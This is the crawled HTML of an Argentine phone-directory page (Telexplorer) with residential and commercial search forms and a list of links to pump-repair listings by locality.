

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.telexplorer.com.ar/?zone=guia-comercial-f&rubro=Bombas-reparacion
body_size: 15403
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

    <head>
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="description" content="Guia Telefonica Argentina, Chile, España - Busqueda por Direccion, Nombre y Numero Telefonico"/>
		<meta NAME="keywords" CONTENT="Guia Telefonica,Telefonos,telefónico,Busqueda,telefono,numeros,telefono,DDI,DDN,directorio,argentina,rubros,clasificados,personas"/>

				<meta name="author" content="Telexplorer" />
		<meta name="copyright" content="Telexplorer" />
		<meta name="company" content="Telexplorer" />
		<meta name="Revisit" content="5" />
		<meta name="REVISIT-AFTER" content="5" />
		<meta name="DC.Language" scheme="RFC1766" content="Spanish" />
		<meta name="Content-Language" content="ES" />
		<meta name="geo.region" content="AR-C" />
		<meta name="robots" content="all" />

    <!-- FAVICON -->
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    
    <!-- JAVASCRIPT -->

    <script src="js/js_telexplorer.js" type="text/javascript"></script>

	
	
        <link rel="stylesheet" href="css/general.css?rnd=123" type="text/css" />
        <!--[if IE 7]>
        <link rel="stylesheet" href="css/general_ie7.css" type="text/css" />
        <![endif]-->
        <link rel="shortcut icon" href="#" />
		


    <script type="text/javascript" src="js/jquery.min.js"></script>
	<script src="js/jquery.modal.js" type="text/javascript" charset="utf-8"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.modal.css">	
	<link rel="stylesheet" type="text/css" href="css/tooltip.css">	
      
    <link rel="stylesheet" type="text/css" href="/css/alertify.css" />
	<link rel="stylesheet" type="text/css" href="/css/alertify.bootstrap.css" /> 
	<script type="text/javascript" src="/js/alertify.min.js"></script>	
    <script type="text/javascript" src="js/script.js"></script>

				
		<title>Busqueda de Bombas reparacion</title>		
    </head>
    <body class="">
		


<script language="JavaScript">
   <!-- hide
   function agenda()
   {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/dologin.asp?loginmethod=3&uid=&authid=&auth2=504E53524E535153574150505B55515B515641202C"
 }
   // -->
   </script> 

      

	   <div id="header">
            <div class="container">
                <a href="/" class="logo"><img src="img/logo.png" alt=""/></a>
                <div class="headerNavigation">
                    <a href="http://www.telexplorer.cl" class="country chile">Chile</a>
                    <a href="http://www.telexplorer.com.es" class="country espana">España</a>
                    <a href="http://www.telexplorer.com.py" class="country paraguay">Paraguay</a>
                    <a href="http://uy.telexplorer.com" class="country uruguay">Uruguay</a>
                    <a href="http://www.phonebookoftheworld.com" class="country other">Otros Paises</a>
					<a href="http://www.facebook.com/telexplorer" target="_blank" class="facebook"></a>
                    <div class="clear"></div>

                    <a href="#" class="tab iconSearch showSearchTrigger">BÚSQUEDA</a>
                    <a href="#" class="tab iconAgenda" onclick="agenda()">AGENDA</a>
                </div>
                <div class="headerAuth">
				
				
								
                    <form action="#" method="post">
                        <fieldset>
								
                            <div class="input">
                                <input type="password" name="Log_pass" id="pass2" onfocus="if(this.value == 'pass') { this.value = ''; }" value="pass" tabindex="2"/>
                                <div class="clear"></div>
                            </div>
                            <div class="input">
                                <input type="text" name="Log_name" id="email" onfocus="if(this.value == 'Email') { this.value = ''; }" value="Email" tabindex="1"/>
                                <div class="clear"></div>
                            </div>
                            <div class="clear"></div>		
							<input type="submit" name="form_sent" value="ENTRAR" tabindex="3"/>

						  
							<a class="authLink" href="./?zone=signup">registrate</a>
							<a class="authLink" href="http://secure.telexplorer.com/membership/accounts/olvide_password.asp?site=AR">olvidé mi contraseña</a>
						  
					</fieldset>	 
					<input type="hidden" name="Login_h" id="Login_h" value="Y"/>	

						<input TYPE="hidden" name="nombre" value="">
						<input TYPE="hidden" name="provincia" value="">
						<input TYPE="hidden" name="provlocadd" value="">
						<input TYPE="hidden" name="area" value="">
						<input TYPE="hidden" name="telefono" value="">
						<input TYPE="hidden" name="calle" value="">
						<input TYPE="hidden" name="puerta" value="">
						<input TYPE="hidden" name="puertaf" value="">
						<input TYPE="hidden" name="puertat" value="">
						<input type="hidden" name="pagina" value="">
						<input type="hidden" name="c_pag" value="">
						<input type="hidden" name="Zone" value="guia-comercial-f">
						<input type="hidden" name="AuthId" value="504E53524E535153574150505B55515B515641202C">
						<input type="hidden" name="res" value="">					
					
					
					</form>
						
							
                </div>
            </div>
        </div>

        <div id="content">
            <div id="pullSearch">
					     


<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script src="js/jquery.easy-autocomplete.js"></script>
<link rel="stylesheet" href="css/easy-autocomplete.min.css"> 
<!-- Additional CSS Themes file - not required-->
<link rel="stylesheet" href="css/easy-autocomplete.themes.min.css"> 




<script language="javascript">




function checkadd(){

var puertaf = $("#alturaf").val();
var puertat = $("#alturat").val();


//alert(puertaf);
//alert(puertat);

//alert($.isNumeric(puertaf));
//alert(($.isNumeric(puertaf))&&($.isNumeric(puertat)));


if (!$.isNumeric(puertat)&&$.isNumeric(puertaf)){$("#alturat").val(puertaf);puertat = $("#alturat").val();}

if (($.isNumeric(puertaf))&&($.isNumeric(puertat))&&puertaf>0&&puertat>0){

puertaf = parseInt(puertaf,10);
puertat = parseInt(puertat,10);

}
else
{
alert('Debes ingresar la altura');
return false;
}



 


if (puertaf==puertat)
{
 document.getElementById('form_res3b').submit(); 
}
else{

$("#ex1").modal('open');
return false;
}




}


function go_telexp()
{
$("#ex5").modal('open');
return false;
	 
}

function go_map()
{
$("#ex6").modal('open');
return false;
	 
}

</script>




			<div id="homeMain">
			
            <div style="float:left;">
			<div style="float:left;">
			
				
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [300, 250], 'div-gpt-ad-
1547044878183-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547044878183-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547044878183-0'); });
</script>
</div>

			
			</div>
			</div>

		   
                <div class="homeMainRight">
                    <div class="tabsList">
                        <a href="#" class="tabItem iconSearch active" rel="1">Buscador</a>
                        <a href="https:\\www.telexplorer.com.ar\telexp.asp?t=1" class="tabItem iconBulb disbld" rel="2">Buscador Avanzado</a>
                        <!--<div class="sxbutton"><a href="#" class="newBusiness"><span>Agregar comercio</span></a></div>-->
						<div class="buttonclose"><a href="#" class="canceller"></a></div>
                        <div class="clear"></div>
                    </div>
                    <div class="tabsContents">
                        <div class="tabContent rel1" id="tabSearchNormal" style="display: block;">
                            <div class="searchGroup customTabContainer">
                                <div class="title">
                                    B&uacute;squeda Residencial
                                </div>
                                <div class="tabHeaders">
									<a href="https:\\www.telexplorer.com.ar\telexp.asp?t=2"  style="color:#FF0000;" class="disbld" rel="4">MAPA</a>                                
                                    <a href="#" rel="1">Direcci&oacute;n</a>
                                    <a href="#" rel="2">Tel</a>
                                    <a href="#" class="active" rel="3">Nombre</a>
                                    <div class="clear"></div>
                                </div>
                                  <div class="tabsBox tabRel1" style="display:none;height: auto;">
                                    <div class="boxl">&nbsp;</div>
								<div class="boxc">
                                    <form method="post" action="/odontologos" id="form_res3" name="form_res" onsubmit="return senddir(1)" class="searchSmallForm">
                                     <fieldset>
											
                                    <div class="row" id="add1" style="display:block;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
                                                <div class="row">
                                                    <div class="l">
                                                        <label>CALLE</label>
                                                        <input type="text" id="calle2" name="calle" maxLength="30" class="in big w180" />
                                                    </div>
                                                    <div class="r">
                                                        <label>ALTURA</label>
                                                        <input type="text" id="altura" name="puerta" maxLength="6" class="in big w70" />
                                                    </div>
                                                </div>
                                                <div style="height:45px;"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													<select id="provincia2" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_3" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc">
											<input type="hidden" name="res" value="0">
                                        
                                    </div>
										</fieldset>
										</form>
                                   
                                        
										
										
										<form method="post" action="/?zone=dc2" id="form_res3b" name="form_res" onsubmit="return senddir(2)" class="searchSmallForm">
                                            <fieldset>

                                    <div class="row" id="add2" style="display:none;top:-130px;position:relative;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
												<div id="loc_select">
												 <div class="l">
                                                        <label>LOCALIDAD</label>
														<input  id="provloc" name="provloc"  maxLength="30" class="form-control" style="width:260px;" onclick="this.value='';" placeholder="Localidad" />				
                                                    </div>											
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlocalidades.asp?lc=" + phrase + "&format=json";
																			},

																			getValue: "name",	
																																					
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#provloc").easyAutocomplete(options);

																	</script>
																	
														</div>
														
														<div style="display:none;" id="loc_selected">
														<div class="l">
														<span id="loc_select_sp"></span>
														</div>
														</div>
																	
													<div id="callediv" style="display:none">				
                                                    <div class="l">
                                                        <input type="text" id="calle" name="calle" placeholder="Calle" onclick="this.value='';" style="width:260px;" maxLength="30" class="in big w180" />
                                                    </div>
													</div>
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlcalles.asp?ca=" + phrase + "&lc=" + $("#provlocadd").val();
																			},

																			getValue: "name",	
																			
																				template: {
																					type: "description",
																					fields: {
																						description: "alturas"
																					}
																				},
																			
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#calle").easyAutocomplete(options);

																	</script>
																	
																	
													
													
                                                
												
												<div id="puerta" style="display:none">		
                                                <div class="clear"></div>
                                                <div class="row">
                                                    <div class="l">
                                                         <input type="text" id="alturaf" name="puertaf" onclick="this.value='';" placeholder="Altura Desde" onkeyup="$('#alturat').val(this.value);" maxLength="6" class="in big w70" />
                                                    </div>
                                                    <div class="l">
                                                        <input type="text" id="alturat" name="puertat" onclick="this.value='';" placeholder="Altura Hasta" maxLength="6" class="in big w70" />
                                                    </div>
												</div>	
	
                                                    <div class="r"><input type="button" class="submitsearch" id="boton_buscar_3" value="BUSCAR" name="Submit" onclick="checkadd()" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc2">
											<input type="hidden" name="res" value="0">
											<input type="hidden" name="provlocadd" id="provlocadd">
                                        
										
									</div>
									
									</fieldset>
									</form>	
										
								</div>					
                                    
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                            </div>
								

                                <div class="tabsBox tabRel2" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/odontologos" method="post" id="form_res2" name="form_res" onsubmit="return sendtel()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <div class="l">
                                                        <label>Area</label>
                                                        <input type="text" id="area" name="area" maxLength="5" class="in big w100" />
                                                    </div>
                                                    <div class="r">
                                                        <label>Teléfono</label>
                                                        <input type="text" id="tel" name="telefono" maxLength="9" class="in big w150"/>
                                                    </div>
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="r"><input type="submit" id="boton_buscar_2" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="phoasp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel3" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/odontologos" method="post" id="form_res1" name="form_res" style="display: block;" onsubmit="return sendnom()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <label>NOMBRE</label>
                                                    <input type="text" class="in big"  id="nombre" name="nombre" maxLength="50"/>
                                                </div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia1" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>                                                      
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_1" value="BUSCAR" name="Submit"/></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="namwp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>
                            <div class="searchGroup customTabContainer comercial">
                                <div class="title">B&uacute;squeda Comercial</div>
                                <div class="tabHeaders">
                                    <a href="#" rel="1">Nombre Comercio</a>
                                    <a href="#" class="active" rel="2">Rubro</a>
                                    <div class="clear"></div>
                                </div>
                                <div class="tabsBox tabRel1" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(1)" action="./default.asp?zone=ypresNOB" method="post" id="form_com" name="form_com">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="#">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia3" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel2" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(2)" action="./default.asp?zone=ypresNOB" method="post" id="form_com_2" name="form_com_2">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="./?zone=guia-comercial-rubro">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial-lc">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
             
													  <select id="provincia4" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>		
						
							
					

							

					
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:217px;left:-40px;z-index:-1'>
		
							
													


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>






							</div>
							

													
                        
						
						</div>
                        <div class="tabContent rel2" style="display: none;">
                            <p class="searchKeywordsExample">
                                ingresa un apellido, nombre, dirección, teléfono, etc.
                            </p>
                            <form name="f1" action="http://buscador.telexplorer.com/ans.asp" method="post" class="searchBox1">
                                <fieldset>
                                    <input name="q" type="text" id="q" style="font-family: Arial; font-size:18px;height:22px;width:500px;border:0px;background-color:#FFFFFF;" onFocus="disableit();" size="100" maxlength= "100" />
                                    <input name="form_sent" type="submit" value="BUSCAR" onclick="searchit();"/>
                                    <div class="clear"></div>
                                </fieldset>
                            </form>
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:110px;left:-40px;z-index:-1'>
							<!-- BEGIN JS TAG - CB1029_telexplorer.com.ar - CPM BASE - DO NOT MODIFY -->
							
								

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>


							</div>

																		
                        </div>
                    </div>
                </div>
            </div>
			
			

            </div>
			
            <div class="contentContainer">
                <div>
                    <h1 class="iconTitle">
                        Categorías correspondientes</strong>
                    </h1>
                    <div class="searchFiltersContainer">
                            <div class="searchFilters">
                                <span class="sfitlr_topic"><strong>Busqueda de Bombas reparacion</strong></span>
                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>
                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>

                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>
                            </div>
                        </div>
                    <div class="tags">
                        <ul>
						
						
		  
		  	
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Almagro">
            Bombas reparacion En Almagro</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Bahia-blanca">
            Bombas reparacion En Bahia blanca</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Banfield">
            Bombas reparacion En Banfield</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Barracas">
            Bombas reparacion En Barracas</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Boedo">
            Bombas reparacion En Boedo</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Bosques">
            Bombas reparacion En Bosques</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Caballito">
            Bombas reparacion En Caballito</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Campana">
            Bombas reparacion En Campana</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Carapachay">
            Bombas reparacion En Carapachay</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Casilda">
            Bombas reparacion En Casilda</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Chacabuco">
            Bombas reparacion En Chacabuco</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Chajari">
            Bombas reparacion En Chajari</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Ciudad-autonoma-buenos-aires">
            Bombas reparacion En Ciudad autonoma buenos aires</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Coghlan">
            Bombas reparacion En Coghlan</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Colegiales">
            Bombas reparacion En Colegiales</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Cordoba">
            Bombas reparacion En Cordoba</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Coronel-dorrego">
            Bombas reparacion En Coronel dorrego</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Dock-sud">
            Bombas reparacion En Dock sud</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-El-jaguel">
            Bombas reparacion En El jaguel</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Ferreyra">
            Bombas reparacion En Ferreyra</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Floresta">
            Bombas reparacion En Floresta</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-General-pico">
            Bombas reparacion En General pico</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-General-san-martin">
            Bombas reparacion En General san martin</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Haedo">
            Bombas reparacion En Haedo</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Hurlingham">
            Bombas reparacion En Hurlingham</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Jose-clemente-paz">
            Bombas reparacion En Jose clemente paz</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Jose-leon-suarez">
            Bombas reparacion En Jose leon suarez</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Lanus">
            Bombas reparacion En Lanus</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-La-paternal">
            Bombas reparacion En La paternal</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Libertador-gral-san-martin">
            Bombas reparacion En Libertador gral san martin</a></li>
